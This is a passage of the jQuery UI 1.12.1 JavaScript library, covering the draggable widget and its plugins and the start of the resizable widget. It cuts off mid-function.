        for (n = 0; o.length > n; n++) t.options[o[n][0]] && o[n][1].apply(t.element, i)
    }
  }, t.ui.safeBlur = function (e) {
    e && "body" !== e.nodeName.toLowerCase() && t(e).trigger("blur")
  }, t.widget("ui.draggable", t.ui.mouse, {
    version: "1.12.1",
    widgetEventPrefix: "drag",
    options: {
      addClasses: !0,
      appendTo: "parent",
      axis: !1,
      connectToSortable: !1,
      containment: !1,
      cursor: "auto",
      cursorAt: !1,
      grid: !1,
      handle: !1,
      helper: "original",
      iframeFix: !1,
      opacity: !1,
      refreshPositions: !1,
      revert: !1,
      revertDuration: 500,
      scope: "default",
      scroll: !0,
      scrollSensitivity: 20,
      scrollSpeed: 20,
      snap: !1,
      snapMode: "both",
      snapTolerance: 20,
      stack: !1,
      zIndex: !1,
      drag: null,
      start: null,
      stop: null
    },
    _create: function () {
      "original" === this.options.helper && this._setPositionRelative(), this.options.addClasses && this._addClass("ui-draggable"), this._setHandleClassName(), this._mouseInit()
    },
    _setOption: function (t, e) {
      this._super(t, e), "handle" === t && (this._removeHandleClassName(), this._setHandleClassName())
    },
    _destroy: function () {
      return (this.helper || this.element).is(".ui-draggable-dragging") ? (this.destroyOnClear = !0, void 0) : (this._removeHandleClassName(), this._mouseDestroy(), void 0)
    },
    _mouseCapture: function (e) {
      var i = this.options;
      return this.helper || i.disabled || t(e.target).closest(".ui-resizable-handle").length > 0 ? !1 : (this.handle = this._getHandle(e), this.handle ? (this._blurActiveElement(e), this._blockFrames(i.iframeFix === !0 ? "iframe" : i.iframeFix), !0) : !1)
    },
    _blockFrames: function (e) {
      this.iframeBlocks = this.document.find(e).map(function () {
        var e = t(this);
        return t("<div>").css("position", "absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]
      })
    },
    _unblockFrames: function () {
      this.iframeBlocks && (this.iframeBlocks.remove(), delete this.iframeBlocks)
    },
    _blurActiveElement: function (e) {
      var i = t.ui.safeActiveElement(this.document[0]),
        s = t(e.target);
      s.closest(i).length || t.ui.safeBlur(i)
    },
    _mouseStart: function (e) {
      var i = this.options;
      return this.helper = this._createHelper(e), this._addClass(this.helper, "ui-draggable-dragging"), this._cacheHelperProportions(), t.ui.ddmanager && (t.ui.ddmanager.current = this), this._cacheMargins(), this.cssPosition = this.helper.css("position"), this.scrollParent = this.helper.scrollParent(!0), this.offsetParent = this.helper.offsetParent(), this.hasFixedAncestor = this.helper.parents().filter(function () {
        return "fixed" === t(this).css("position")
      }).length > 0, this.positionAbs = this.element.offset(), this._refreshOffsets(e), this.originalPosition = this.position = this._generatePosition(e, !1), this.originalPageX = e.pageX, this.originalPageY = e.pageY, i.cursorAt && this._adjustOffsetFromHelper(i.cursorAt), this._setContainment(), this._trigger("start", e) === !1 ? (this._clear(), !1) : (this._cacheHelperProportions(), t.ui.ddmanager && !i.dropBehaviour && t.ui.ddmanager.prepareOffsets(this, e), this._mouseDrag(e, !0), t.ui.ddmanager && t.ui.ddmanager.dragStart(this, e), !0)
    },
    _refreshOffsets: function (t) {
      this.offset = {
        top: this.positionAbs.top - this.margins.top,
        left: this.positionAbs.left - this.margins.left,
        scroll: !1,
        parent: this._getParentOffset(),
        relative: this._getRelativeOffset()
      }, this.offset.click = {
        left: t.pageX - this.offset.left,
        top: t.pageY - this.offset.top
      }
    },
    _mouseDrag: function (e, i) {
      if (this.hasFixedAncestor && (this.offset.parent = this._getParentOffset()), this.position = this._generatePosition(e, !0), this.positionAbs = this._convertPositionTo("absolute"), !i) {
        var s = this._uiHash();
        if (this._trigger("drag", e, s) === !1) return this._mouseUp(new t.Event("mouseup", e)), !1;
        this.position = s.position
      }
      return this.helper[0].style.left = this.position.left + "px", this.helper[0].style.top = this.position.top + "px", t.ui.ddmanager && t.ui.ddmanager.drag(this, e), !1
    },
    _mouseStop: function (e) {
      var i = this,
        s = !1;
      return t.ui.ddmanager && !this.options.dropBehaviour && (s = t.ui.ddmanager.drop(this, e)), this.dropped && (s = this.dropped, this.dropped = !1), "invalid" === this.options.revert && !s || "valid" === this.options.revert && s || this.options.revert === !0 || t.isFunction(this.options.revert) && this.options.revert.call(this.element, s) ? t(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () {
        i._trigger("stop", e) !== !1 && i._clear()
      }) : this._trigger("stop", e) !== !1 && this._clear(), !1
    },
    _mouseUp: function (e) {
      return this._unblockFrames(), t.ui.ddmanager && t.ui.ddmanager.dragStop(this, e), this.handleElement.is(e.target) && this.element.trigger("focus"), t.ui.mouse.prototype._mouseUp.call(this, e)
    },
    cancel: function () {
      return this.helper.is(".ui-draggable-dragging") ? this._mouseUp(new t.Event("mouseup", {
        target: this.element[0]
      })) : this._clear(), this
    },
    _getHandle: function (e) {
      return this.options.handle ? !!t(e.target).closest(this.element.find(this.options.handle)).length : !0
    },
    _setHandleClassName: function () {
      this.handleElement = this.options.handle ? this.element.find(this.options.handle) : this.element, this._addClass(this.handleElement, "ui-draggable-handle")
    },
    _removeHandleClassName: function () {
      this._removeClass(this.handleElement, "ui-draggable-handle")
    },
    _createHelper: function (e) {
      var i = this.options,
        s = t.isFunction(i.helper),
        n = s ? t(i.helper.apply(this.element[0], [e])) : "clone" === i.helper ? this.element.clone().removeAttr("id") : this.element;
      return n.parents("body").length || n.appendTo("parent" === i.appendTo ? this.element[0].parentNode : i.appendTo), s && n[0] === this.element[0] && this._setPositionRelative(), n[0] === this.element[0] || /(fixed|absolute)/.test(n.css("position")) || n.css("position", "absolute"), n
    },
    _setPositionRelative: function () {
      /^(?:r|a|f)/.test(this.element.css("position")) || (this.element[0].style.position = "relative")
    },
    _adjustOffsetFromHelper: function (e) {
      "string" == typeof e && (e = e.split(" ")), t.isArray(e) && (e = {
        left: +e[0],
        top: +e[1] || 0
      }), "left" in e && (this.offset.click.left = e.left + this.margins.left), "right" in e && (this.offset.click.left = this.helperProportions.width - e.right + this.margins.left), "top" in e && (this.offset.click.top = e.top + this.margins.top), "bottom" in e && (this.offset.click.top = this.helperProportions.height - e.bottom + this.margins.top)
    },
    _isRootNode: function (t) {
      return /(html|body)/i.test(t.tagName) || t === this.document[0]
    },
    _getParentOffset: function () {
      var e = this.offsetParent.offset(),
        i = this.document[0];
      return "absolute" === this.cssPosition && this.scrollParent[0] !== i && t.contains(this.scrollParent[0], this.offsetParent[0]) && (e.left += this.scrollParent.scrollLeft(), e.top += this.scrollParent.scrollTop()), this._isRootNode(this.offsetParent[0]) && (e = {
        top: 0,
        left: 0
      }), {
        top: e.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0),
        left: e.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)
      }
    },
    _getRelativeOffset: function () {
      if ("relative" !== this.cssPosition) return {
        top: 0,
        left: 0
      };
      var t = this.element.position(),
        e = this._isRootNode(this.scrollParent[0]);
      return {
        top: t.top - (parseInt(this.helper.css("top"), 10) || 0) + (e ? 0 : this.scrollParent.scrollTop()),
        left: t.left - (parseInt(this.helper.css("left"), 10) || 0) + (e ? 0 : this.scrollParent.scrollLeft())
      }
    },
    _cacheMargins: function () {
      this.margins = {
        left: parseInt(this.element.css("marginLeft"), 10) || 0,
        top: parseInt(this.element.css("marginTop"), 10) || 0,
        right: parseInt(this.element.css("marginRight"), 10) || 0,
        bottom: parseInt(this.element.css("marginBottom"), 10) || 0
      }
    },
    _cacheHelperProportions: function () {
      this.helperProportions = {
        width: this.helper.outerWidth(),
        height: this.helper.outerHeight()
      }
    },
    _setContainment: function () {
      var e, i, s, n = this.options,
        o = this.document[0];
      return this.relativeContainer = null, n.containment ? "window" === n.containment ? (this.containment = [t(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left, t(window).scrollTop() - this.offset.relative.top - this.offset.parent.top, t(window).scrollLeft() + t(window).width() - this.helperProportions.width - this.margins.left, t(window).scrollTop() + (t(window).height() || o.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top], void 0) : "document" === n.containment ? (this.containment = [0, 0, t(o).width() - this.helperProportions.width - this.margins.left, (t(o).height() || o.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top], void 0) : n.containment.constructor === Array ? (this.containment = n.containment, void 0) : ("parent" === n.containment && (n.containment = this.helper[0].parentNode), i = t(n.containment), s = i[0], s && (e = /(scroll|auto)/.test(i.css("overflow")), this.containment = [(parseInt(i.css("borderLeftWidth"), 10) || 0) + (parseInt(i.css("paddingLeft"), 10) || 0), (parseInt(i.css("borderTopWidth"), 10) || 0) + (parseInt(i.css("paddingTop"), 10) || 0), (e ? Math.max(s.scrollWidth, s.offsetWidth) : s.offsetWidth) - (parseInt(i.css("borderRightWidth"), 10) || 0) - (parseInt(i.css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right, (e ? Math.max(s.scrollHeight, s.offsetHeight) : s.offsetHeight) - (parseInt(i.css("borderBottomWidth"), 10) || 0) - (parseInt(i.css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom], this.relativeContainer = i), void 0) : (this.containment = null, void 0)
    },
    _convertPositionTo: function (t, e) {
      e || (e = this.position);
      var i = "absolute" === t ? 1 : -1,
        s = this._isRootNode(this.scrollParent[0]);
      return {
        top: e.top + this.offset.relative.top * i + this.offset.parent.top * i - ("fixed" === this.cssPosition ? -this.offset.scroll.top : s ? 0 : this.offset.scroll.top) * i,
        left: e.left + this.offset.relative.left * i + this.offset.parent.left * i - ("fixed" === this.cssPosition ? -this.offset.scroll.left : s ? 0 : this.offset.scroll.left) * i
      }
    },
    _generatePosition: function (t, e) {
      var i, s, n, o, a = this.options,
        r = this._isRootNode(this.scrollParent[0]),
        h = t.pageX,
        l = t.pageY;
      return r && this.offset.scroll || (this.offset.scroll = {
        top: this.scrollParent.scrollTop(),
        left: this.scrollParent.scrollLeft()
      }), e && (this.containment && (this.relativeContainer ? (s = this.relativeContainer.offset(), i = [this.containment[0] + s.left, this.containment[1] + s.top, this.containment[2] + s.left, this.containment[3] + s.top]) : i = this.containment, t.pageX - this.offset.click.left < i[0] && (h = i[0] + this.offset.click.left), t.pageY - this.offset.click.top < i[1] && (l = i[1] + this.offset.click.top), t.pageX - this.offset.click.left > i[2] && (h = i[2] + this.offset.click.left), t.pageY - this.offset.click.top > i[3] && (l = i[3] + this.offset.click.top)), a.grid && (n = a.grid[1] ? this.originalPageY + Math.round((l - this.originalPageY) / a.grid[1]) * a.grid[1] : this.originalPageY, l = i ? n - this.offset.click.top >= i[1] || n - this.offset.click.top > i[3] ? n : n - this.offset.click.top >= i[1] ? n - a.grid[1] : n + a.grid[1] : n, o = a.grid[0] ? this.originalPageX + Math.round((h - this.originalPageX) / a.grid[0]) * a.grid[0] : this.originalPageX, h = i ? o - this.offset.click.left >= i[0] || o - this.offset.click.left > i[2] ? o : o - this.offset.click.left >= i[0] ? o - a.grid[0] : o + a.grid[0] : o), "y" === a.axis && (h = this.originalPageX), "x" === a.axis && (l = this.originalPageY)), {
        top: l - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + ("fixed" === this.cssPosition ? -this.offset.scroll.top : r ? 0 : this.offset.scroll.top),
        left: h - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + ("fixed" === this.cssPosition ? -this.offset.scroll.left : r ? 0 : this.offset.scroll.left)
      }
    },
    _clear: function () {
      this._removeClass(this.helper, "ui-draggable-dragging"), this.helper[0] === this.element[0] || this.cancelHelperRemoval || this.helper.remove(), this.helper = null, this.cancelHelperRemoval = !1, this.destroyOnClear && this.destroy()
    },
    _trigger: function (e, i, s) {
      return s = s || this._uiHash(), t.ui.plugin.call(this, e, [i, s, this], !0), /^(drag|start|stop)/.test(e) && (this.positionAbs = this._convertPositionTo("absolute"), s.offset = this.positionAbs), t.Widget.prototype._trigger.call(this, e, i, s)
    },
    plugins: {},
    _uiHash: function () {
      return {
        helper: this.helper,
        position: this.position,
        originalPosition: this.originalPosition,
        offset: this.positionAbs
      }
    }
  }), t.ui.plugin.add("draggable", "connectToSortable", {
    start: function (e, i, s) {
      var n = t.extend({}, i, {
        item: s.element
      });
      s.sortables = [], t(s.options.connectToSortable).each(function () {
        var i = t(this).sortable("instance");
        i && !i.options.disabled && (s.sortables.push(i), i.refreshPositions(), i._trigger("activate", e, n))
      })
    },
    stop: function (e, i, s) {
      var n = t.extend({}, i, {
        item: s.element
      });
      s.cancelHelperRemoval = !1, t.each(s.sortables, function () {
        var t = this;
        t.isOver ? (t.isOver = 0, s.cancelHelperRemoval = !0, t.cancelHelperRemoval = !1, t._storedCSS = {
          position: t.placeholder.css("position"),
          top: t.placeholder.css("top"),
          left: t.placeholder.css("left")
        }, t._mouseStop(e), t.options.helper = t.options._helper) : (t.cancelHelperRemoval = !0, t._trigger("deactivate", e, n))
      })
    },
    drag: function (e, i, s) {
      t.each(s.sortables, function () {
        var n = !1,
          o = this;
        o.positionAbs = s.positionAbs, o.helperProportions = s.helperProportions, o.offset.click = s.offset.click, o._intersectsWith(o.containerCache) && (n = !0, t.each(s.sortables, function () {
          return this.positionAbs = s.positionAbs, this.helperProportions = s.helperProportions, this.offset.click = s.offset.click, this !== o && this._intersectsWith(this.containerCache) && t.contains(o.element[0], this.element[0]) && (n = !1), n
        })), n ? (o.isOver || (o.isOver = 1, s._parent = i.helper.parent(), o.currentItem = i.helper.appendTo(o.element).data("ui-sortable-item", !0), o.options._helper = o.options.helper, o.options.helper = function () {
          return i.helper[0]
        }, e.target = o.currentItem[0], o._mouseCapture(e, !0), o._mouseStart(e, !0, !0), o.offset.click.top = s.offset.click.top, o.offset.click.left = s.offset.click.left, o.offset.parent.left -= s.offset.parent.left - o.offset.parent.left, o.offset.parent.top -= s.offset.parent.top - o.offset.parent.top, s._trigger("toSortable", e), s.dropped = o.element, t.each(s.sortables, function () {
          this.refreshPositions()
        }), s.currentItem = s.element, o.fromOutside = s), o.currentItem && (o._mouseDrag(e), i.position = o.position)) : o.isOver && (o.isOver = 0, o.cancelHelperRemoval = !0, o.options._revert = o.options.revert, o.options.revert = !1, o._trigger("out", e, o._uiHash(o)), o._mouseStop(e, !0), o.options.revert = o.options._revert, o.options.helper = o.options._helper, o.placeholder && o.placeholder.remove(), i.helper.appendTo(s._parent), s._refreshOffsets(e), i.position = s._generatePosition(e, !0), s._trigger("fromSortable", e), s.dropped = !1, t.each(s.sortables, function () {
          this.refreshPositions()
        }))
      })
    }
  }), t.ui.plugin.add("draggable", "cursor", {
    start: function (e, i, s) {
      var n = t("body"),
        o = s.options;
      n.css("cursor") && (o._cursor = n.css("cursor")), n.css("cursor", o.cursor)
    },
    stop: function (e, i, s) {
      var n = s.options;
      n._cursor && t("body").css("cursor", n._cursor)
    }
  }), t.ui.plugin.add("draggable", "opacity", {
    start: function (e, i, s) {
      var n = t(i.helper),
        o = s.options;
      n.css("opacity") && (o._opacity = n.css("opacity")), n.css("opacity", o.opacity)
    },
    stop: function (e, i, s) {
      var n = s.options;
      n._opacity && t(i.helper).css("opacity", n._opacity)
    }
  }), t.ui.plugin.add("draggable", "scroll", {
    start: function (t, e, i) {
      i.scrollParentNotHidden || (i.scrollParentNotHidden = i.helper.scrollParent(!1)), i.scrollParentNotHidden[0] !== i.document[0] && "HTML" !== i.scrollParentNotHidden[0].tagName && (i.overflowOffset = i.scrollParentNotHidden.offset())
    },
    drag: function (e, i, s) {
      var n = s.options,
        o = !1,
        a = s.scrollParentNotHidden[0],
        r = s.document[0];
      a !== r && "HTML" !== a.tagName ? (n.axis && "x" === n.axis || (s.overflowOffset.top + a.offsetHeight - e.pageY < n.scrollSensitivity ? a.scrollTop = o = a.scrollTop + n.scrollSpeed : e.pageY - s.overflowOffset.top < n.scrollSensitivity && (a.scrollTop = o = a.scrollTop - n.scrollSpeed)), n.axis && "y" === n.axis || (s.overflowOffset.left + a.offsetWidth - e.pageX < n.scrollSensitivity ? a.scrollLeft = o = a.scrollLeft + n.scrollSpeed : e.pageX - s.overflowOffset.left < n.scrollSensitivity && (a.scrollLeft = o = a.scrollLeft - n.scrollSpeed))) : (n.axis && "x" === n.axis || (e.pageY - t(r).scrollTop() < n.scrollSensitivity ? o = t(r).scrollTop(t(r).scrollTop() - n.scrollSpeed) : t(window).height() - (e.pageY - t(r).scrollTop()) < n.scrollSensitivity && (o = t(r).scrollTop(t(r).scrollTop() + n.scrollSpeed))), n.axis && "y" === n.axis || (e.pageX - t(r).scrollLeft() < n.scrollSensitivity ? o = t(r).scrollLeft(t(r).scrollLeft() - n.scrollSpeed) : t(window).width() - (e.pageX - t(r).scrollLeft()) < n.scrollSensitivity && (o = t(r).scrollLeft(t(r).scrollLeft() + n.scrollSpeed)))), o !== !1 && t.ui.ddmanager && !n.dropBehaviour && t.ui.ddmanager.prepareOffsets(s, e)
    }
  }), t.ui.plugin.add("draggable", "snap", {
    start: function (e, i, s) {
      var n = s.options;
      s.snapElements = [], t(n.snap.constructor !== String ? n.snap.items || ":data(ui-draggable)" : n.snap).each(function () {
        var e = t(this),
          i = e.offset();
        this !== s.element[0] && s.snapElements.push({
          item: this,
          width: e.outerWidth(),
          height: e.outerHeight(),
          top: i.top,
          left: i.left
        })
      })
    },
    drag: function (e, i, s) {
      var n, o, a, r, h, l, c, u, d, p, f = s.options,
        g = f.snapTolerance,
        m = i.offset.left,
        _ = m + s.helperProportions.width,
        v = i.offset.top,
        b = v + s.helperProportions.height;
      for (d = s.snapElements.length - 1; d >= 0; d--) h = s.snapElements[d].left - s.margins.left, l = h + s.snapElements[d].width, c = s.snapElements[d].top - s.margins.top, u = c + s.snapElements[d].height, h - g > _ || m > l + g || c - g > b || v > u + g || !t.contains(s.snapElements[d].item.ownerDocument, s.snapElements[d].item) ? (s.snapElements[d].snapping && s.options.snap.release && s.options.snap.release.call(s.element, e, t.extend(s._uiHash(), {
        snapItem: s.snapElements[d].item
      })), s.snapElements[d].snapping = !1) : ("inner" !== f.snapMode && (n = g >= Math.abs(c - b), o = g >= Math.abs(u - v), a = g >= Math.abs(h - _), r = g >= Math.abs(l - m), n && (i.position.top = s._convertPositionTo("relative", {
        top: c - s.helperProportions.height,
        left: 0
      }).top), o && (i.position.top = s._convertPositionTo("relative", {
        top: u,
        left: 0
      }).top), a && (i.position.left = s._convertPositionTo("relative", {
        top: 0,
        left: h - s.helperProportions.width
      }).left), r && (i.position.left = s._convertPositionTo("relative", {
        top: 0,
        left: l
      }).left)), p = n || o || a || r, "outer" !== f.snapMode && (n = g >= Math.abs(c - v), o = g >= Math.abs(u - b), a = g >= Math.abs(h - m), r = g >= Math.abs(l - _), n && (i.position.top = s._convertPositionTo("relative", {
        top: c,
        left: 0
      }).top), o && (i.position.top = s._convertPositionTo("relative", {
        top: u - s.helperProportions.height,
        left: 0
      }).top), a && (i.position.left = s._convertPositionTo("relative", {
        top: 0,
        left: h
      }).left), r && (i.position.left = s._convertPositionTo("relative", {
        top: 0,
        left: l - s.helperProportions.width
      }).left)), !s.snapElements[d].snapping && (n || o || a || r || p) && s.options.snap.snap && s.options.snap.snap.call(s.element, e, t.extend(s._uiHash(), {
        snapItem: s.snapElements[d].item
      })), s.snapElements[d].snapping = n || o || a || r || p)
    }
  }), t.ui.plugin.add("draggable", "stack", {
    start: function (e, i, s) {
      var n, o = s.options,
        a = t.makeArray(t(o.stack)).sort(function (e, i) {
          return (parseInt(t(e).css("zIndex"), 10) || 0) - (parseInt(t(i).css("zIndex"), 10) || 0)
        });
      a.length && (n = parseInt(t(a[0]).css("zIndex"), 10) || 0, t(a).each(function (e) {
        t(this).css("zIndex", n + e)
      }), this.css("zIndex", n + a.length))
    }
  }), t.ui.plugin.add("draggable", "zIndex", {
    start: function (e, i, s) {
      var n = t(i.helper),
        o = s.options;
      n.css("zIndex") && (o._zIndex = n.css("zIndex")), n.css("zIndex", o.zIndex)
    },
    stop: function (e, i, s) {
      var n = s.options;
      n._zIndex && t(i.helper).css("zIndex", n._zIndex)
    }
  }), t.ui.draggable, t.widget("ui.resizable", t.ui.mouse, {
    version: "1.12.1",
    widgetEventPrefix: "resize",
    options: {
      alsoResize: !1,
      animate: !1,
      animateDuration: "slow",
      animateEasing: "swing",
      aspectRatio: !1,
      autoHide: !1,
      classes: {
        "ui-resizable-se": "ui-icon ui-icon-gripsmall-diagonal-se"
      },
      containment: !1,
      ghost: !1,
      grid: !1,
      handles: "e,s,se",
      helper: !1,
      maxHeight: null,
      maxWidth: null,
      minHeight: 10,
      minWidth: 10,
      zIndex: 90,
      resize: null,
      start: null,
      stop: null
    },
    _num: function (t) {
      return parseFloat(t) || 0
    },
    _isNumber: function (t) {
      return !isNaN(parseFloat(t))
    },
    _hasScroll: function (e, i) {
      if ("hidden" === t(e).css("overflow")) return !1;
      var s = i && "left" === i ? "scrollLeft" : "scrollTop",
        n = !1;
      return e[s] > 0 ? !0 : (e[s] = 1, n = e[s] > 0, e[s] = 0, n)
    },
    _create: function () {
      var e, i = this.options,
        s = this;
      this._addClass("ui-resizable"), t.extend(this, {
        _aspectRatio: !!i.aspectRatio,
        aspectRatio: i.aspectRatio,
        originalElement: this.element,
        _proportionallyResizeElements: [],
        _helper: i.helper || i.ghost || i.animate ? i.helper || "ui-resizable-helper" : null
      }), this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i) && (this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({
        position: this.element.css("position"),
        width: this.element.outerWidth(),
        height: this.element.outerHeight(),
        top: this.element.css("top"),
        left: this.element.css("left")
      })), this.element = this.element.parent().data("ui-resizable", this.element.resizable("instance")), this.elementIsWrapper = !0, e = {
        marginTop: this.originalElement.css("marginTop"),
        marginRight: this.originalElement.css("marginRight"),
        marginBottom: this.originalElement.css("marginBottom"),
        marginLeft: this.originalElement.css("marginLeft")
      }, this.element.css(e), this.originalElement.css("margin", 0), this.originalResizeStyle = this.originalElement.css("resize"), this.originalElement.css("resize", "none"), this._proportionallyResizeElements.push(this.originalElement.css({
        position: "static",
        zoom: 1,
        display: "block"
      })), this.originalElement.css(e), this._proportionallyResize()), this._setupHandles(), i.autoHide && t(this.element).on("mouseenter", function () {
        i.disabled || (s._removeClass("ui-resizable-autohide"), s._handles.show())
      }).on("mouseleave", function () {
        i.disabled || s.resizing || (s._addClass("ui-resizable-autohide"), s._handles.hide())
      }), this._mouseInit()
    },
    _destroy: function () {
      this._mouseDestroy();
      var e, i = function (e) {
        t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()
      };
      return this.elementIsWrapper && (i(this.element), e = this.element, this.originalElement.css({
        position: e.css("position"),
        width: e.outerWidth(),
        height: e.outerHeight(),
        top: e.css("top"),
        left: e.css("left")
      }).insertAfter(e), e.remove()), this.originalElement.css("resize", this.originalResizeStyle), i(this.originalElement), this
    },
    _setOption: function (t, e) {
      switch (this._super(t, e), t) {
      case "handles":
        this._removeHandles(), this._setupHandles();
        break;
      default:
      }
    },
    _setupHandles: function () {
      var e, i, s, n, o, a = this.options,
        r = this;
      if (this.handles = a.handles || (t(".ui-resizable-handle", this.element).length ? {
          n: ".ui-resizable-n",
          e: ".ui-resizable-e",
          s: ".ui-resizable-s",
          w: ".ui-resizable-w",
          se: ".ui-resizable-se",
          sw: ".ui-resizable-sw",
          ne: ".ui-resizable-ne",
          nw: ".ui-resizable-nw"
        } : "e,s,se"), this._handles = t(), this.handles.constructor === String)
        for ("all" === this.handles && (this.handles = "n,e,s,w,se,sw,ne,nw"), s = this.handles.split(","), this.handles = {}, i = 0; s.length > i; i++) e = t.trim(s[i]), n = "ui-resizable-" + e, o = t("<div>"), this._addClass(o, "ui-resizable-handle " + n), o.css({
          zIndex: a.zIndex
        }), this.handles[e] = ".ui-resizable-" + e, this.element.append(o);
      this._renderAxis = function (e) {
        var i, s, n, o;
        e = e || this.element;
        for (i in this.handles) this.handles[i].constructor === String ? this.handles[i] = this.element.children(this.handles[i]).first().show() : (this.handles[i].jquery || this.handles[i].nodeType) && (this.handles[i] = t(this.handles[i]), this._on(this.handles[i], {
          mousedown: r._mouseDown
        })), this.elementIsWrapper && this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i) && (s = t(this.handles[i], this.element), o = /sw|ne|nw|se|n|s/.test(i) ? s.outerHeight() : s.outerWidth(), n = ["padding", /ne|nw|n/.test(i) ? "Top" : /se|sw|s/.test(i) ? "Bottom" : /^e$/.test(i) ? "Right" : "Left"].join(""), e.css(n, o), this._proportionallyResize()), this._handles = this._handles.add(this.handles[i])
      }, this._renderAxis(this.element), this._handles = this._handles.add(this.element.find(".ui-resizable-handle")), this._handles.disableSelection(), this._handles.on("mouseover", function () {
        r.resizing || (this.className && (o = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)), r.axis = o && o[1] ? o[1] : "se")
      }), a.autoHide && (this._handles.hide(), this._addClass("ui-resizable-autohide"))
    },
    _removeHandles: function () {
      this._handles.remove()
    },
    _mouseCapture: function (e) {
      var i, s, n = !1;
      for (i in this.handles) s = t(this.handles[i])[0], (s === e.target || t.contains(s, e.target)) && (n = !0);
      return !this.options.disabled && n
    },
    _mouseStart: function (e) {
      var i, s, n, o = this.options,
        a = this.element;
      return this.resizing = !0, this._renderProxy(), i = this._num(this.helper.css("left")), s = this._num(this.helper.css("top")), o.containment && (i += t(o.containment).scrollLeft() || 0, s += t(o.containment).scrollTop() || 0), this.offset = this.helper.offset(), this.position = {
        left: i,
        top: s
      }, this.size = this._helper ? {
        width: this.helper.width(),
        height: this.helper.height()
      } : {
        width: a.width(),
        height: a.height()
      }, this.originalSize = this._helper ? {
        width: a.outerWidth(),
        height: a.outerHeight()
      } : {
        width: a.width(),
        height: a.height()
      }, this.sizeDiff = {
        width: a.outerWidth() - a.width(),
        height: a.outerHeight() - a.height()
      }, this.originalPosition = {
        left: i,
        top: s
      }, this.originalMousePosition = {
        left: e.pageX,
        top: e.pageY
      }, this.aspectRatio = "number" == typeof o.aspectRatio ? o.aspectRatio : this.originalSize.width / this.originalSize.height || 1, n = t(".ui-resizable-" + this.axis).css("cursor"), t("body").css("cursor", "auto" === n ? this.axis + "-resize" : n), this._addClass("ui-resizable-resizing"), this._propagate("start", e), !0
    },
    _mouseDrag: function (e) {
      var i, s, n = this.originalMousePosition,
        o = this.axis,
        a = e.pageX - n.left || 0,
        r = e.pageY - n.top || 0,
        h = this._change[o];
      return this._updatePrevProperties(), h ? (i = h.apply(this, [e, a, r]), this._updateVirtualBoundaries(e.shiftKey), (this._aspectRatio || e.shiftKey) && (i = this._updateRatio(i, e)), i = this._respectSize(i, e), this._updateCache(i), this._propagate("resize", e), s = this._applyChanges(), !this._helper && this._proportionallyResizeElements.length && this._proportionallyResize(), t.isEmptyObject(s) || (this._updatePrevProperties(), this._trigger("resize", e, this.ui()), this._applyChanges()), !1) : !1
    },
    _mouseStop: function (e) {
      this.resizing = !1;
      var i, s, n, o, a, r, h, l = this.options,
        c = this;
      return this._helper && (i = this._proportionallyResizeElements, s = i.length && /textarea/i.test(i[0].nodeName), n = s && this._hasScroll(i[0], "left") ? 0 : c.sizeDiff.height, o = s ? 0 : c.sizeDiff.width, a = {
        width: c.helper.width() - o,
        height: c.helper.height() - n
      }, r = parseFloat(c.element.css("left")) + (c.position.left - c.originalPosition.left) || null, h = parseFloat(c.element.css("top")) + (c.position.top - c.originalPosition.top) || null, l.animate || this.element.css(t.extend(a, {
        top: h,
        left: r
      })), c.helper.height(c.size.height), c.helper.width(c.size.width), this._helper && !l.animate && this._proportionallyResize()), t("body").css("cursor", "auto"), this._removeClass("ui-resizable-resizing"), this._propagate("stop", e), this._helper && this.helper.remove(), !1
    },
    _updatePrevProperties: function () {
      this.prevPosition = {
        top: this.position.top,
        left: this.position.left
      }, this.prevSize = {
        width: this.size.width,
        height: this.size.height
      }
    },
    _applyChanges: function () {
      var t = {};
      return this.position.top !== this.prevPosition.top && (t.top = this.position.top + "px"), this.position.left !== this.prevPosition.left && (t.left = this.position.left + "px"), this.size.width !== this.prevSize.width && (t.width = this.size.width + "px"), this.size.height !== this.prevSize.height && (t.height = this.size.height + "px"), this.helper.css(t), t
    },
    _updateVirtualBoundaries: function (t) {
      var e, i, s, n, o, a = this.options;
      o = {
        minWidth: this._isNumber(a.minWidth) ? a.minWidth : 0,
        maxWidth: this._isNumber(a.maxWidth) ? a.maxWidth : 1 / 0,
        minHeight: this._isNumber(a.minHeight) ? a.minHeight : 0,
        maxHeight: this._isNumber(a.maxHeight) ? a.maxHeight : 1 / 0
      }, (this._aspectRatio || t) && (e = o.minHeight * this.aspectRatio, s = o.minWidth / this.aspectRatio, i = o.maxHeight * this.aspectRatio, n = o.maxWidth / this.aspectRatio, e > o.minWidth && (o.minWidth = e), s > o.minHeight && (o.minHeight = s), o.maxWidth > i && (o.maxWidth = i), o.maxHeight > n && (o.maxHeight = n)), this._vBoundaries = o
    },
    _updateCache: function (t) {
      this.offset = this.helper.offset(), this._isNumber(t.left) && (this.position.left = t.left), this._isNumber(t.top) && (this.position.top = t.top), this._isNumber(t.height) && (this.size.height = t.height), this._isNumber(t.width) && (this.size.width = t.width)
    },
    _updateRatio: function (t) {
      var e = this.position,
        i = this.size,
        s = this.axis;
      return this._isNumber(t.height) ? t.width = t.height * this.aspectRatio : this._isNumber(t.width) && (t.height = t.width / this.aspectRatio), "sw" === s && (t.left = e.left + (i.width - t.width), t.top = null), "nw" === s && (t.top = e.top + (i.height - t.height), t.left = e.left + (i.width - t.width)), t
    },
    _respectSize: function (t) {
      var e = this._vBoundaries,
        i = this.axis,
        s = this._isNumber(t.width) && e.maxWidth && e.maxWidth < t.width,
        n = this._isNumber(t.height) && e.maxHeight && e.maxHeight < t.height,
